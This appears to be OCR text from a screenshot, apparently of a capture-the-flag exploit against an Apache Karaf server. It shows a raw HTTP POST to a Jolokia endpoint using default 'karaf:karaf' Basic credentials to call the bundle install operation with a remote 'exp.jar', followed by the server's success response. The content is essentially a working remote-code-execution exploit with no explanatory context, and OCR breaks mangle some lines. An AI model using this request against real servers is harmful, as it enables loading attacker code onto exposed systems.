 POST /jolokia HTTP/1.1
Host: 111.186.63.207:31337
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Basic a2FyYWY6a2FyYWY=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 188
{
"type": "EXEC"
"mbean": "org.apache.karaf:name=root,type=bundle",
"operation": "install(java.lang.String)",
"arguments": [
"http:///exp.jar"
]
}
HTTP/1.1 200 OK
Date: Sat, 30 Mar 2019 07:54:38 GMT
Content-Type: text/plain;charset=utf-8
Cache-Control: no-cache
Pragma: no-cache
Expires: Sat, 30 Mar 2019 06:54:38 GMT
Connection: close
Server: Jetty(9.3.24.v20180605)
{"request":{"mbean":"org.apache.karaf:name=root,type=bundle","argumen
ts":["http:/exp.jar"],"type":"exec","operation
":"install(java.lang.String)"},"value":94,"timestamp":1553932478,"status":2
00}